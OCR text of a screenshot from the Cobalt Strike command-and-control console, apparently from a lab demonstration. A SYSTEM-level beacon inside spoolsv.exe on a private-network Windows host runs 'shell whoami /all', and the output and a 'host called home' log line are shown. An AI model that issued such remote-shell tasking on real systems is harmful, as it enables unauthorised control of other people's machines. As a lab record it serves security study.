 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.50.132 zj SYSTEM * DESKTOP-GOTRA33 spoolsv.exe 1476 x64 25s
192.168.50.132 zj SYSTEM * DESKTOP-GOTRA33 spoolsv.exe 1476 x64 52s
日志X Beacon 192.168.50.132@1476 X
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT SERVICE\Spooler 已知组 S-1-5-80-3951239711-1671533544-1416304335-3763227691-3930497994 启用于默认, 启用的组, 组的所有者
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者